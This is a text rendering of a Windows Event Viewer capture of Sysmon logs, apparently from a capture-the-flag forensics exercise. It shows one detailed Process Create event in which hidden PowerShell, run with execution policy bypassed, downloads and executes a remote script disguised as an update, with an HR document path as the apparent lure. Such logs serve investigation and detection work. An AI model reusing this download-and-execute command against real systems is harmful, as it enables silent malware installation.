 Operational Number of events: 13,952 (!) New events available
Level Date and Time Source Event ID Task Category
Information 7/28/2025 9:19:43 PM Sysmon 1 Process Create (rule: ProcessCr...
Information 7/28/2025 9:19:31 PM Sysmon 11 File created (rule: FileCreate)
Information 7/28/2025 9:19:30 PM Sysmon 1 Process Create (rule: ProcessCr...
Information 7/28/2025 9:19:30 PM Sysmon 1 Process Create (rule: ProcessCr...
Information 7/28/2025 9:19:24 PM Sysmon 22 Dns query (rule: DnsQuery)
Information 7/28/2025 9:19:20 PM Sysmon 22 Dns query (rule: DnsQuery)
Information 7/28/2025 9:19:16 PM Sysmon 13 Registry value set (rule: Registry...
Information 7/28/2025 9:18:53 PM Sysmon 22 Dns query (rule: DnsQuery)
Information 7/28/2025 9:17:50 PM Sysmon 13 Registry value set (rule: Registry...
Information 7/28/2025 9:17:45 PM Sysmon 5 Process terminated (rule: Proce...
Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2025-07-28 14:19:30.283
ProcessGuid: {f0b5d1e0-86f2-6887-ff01-000000007e00}
ProcessId: 10216
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.3996 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass -w hidden IEX(New-ObjEct System.Net.Webclient).Downloadstring('https://powershell.wwctf.com/update.ps1')
# C:\HR\Application.docx
CurrentDirectory: C:\
User: DESKTOP-O674VPH\noname
LogonGuid: {f0b5d1e0-810c-6887-23f9-080000000000}
LogonId: 0x8F923
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6
ParentProcessGuid: {f0b5d1e0-8126-6887-f300-000000007e00}
ParentProcessId: 6748
ParentImage: C:\Windows\explorer.exe
ParentCommandLine: C:\Windows\Explorer.EXE
ParentUser: DESKTOP-O674VPH\noname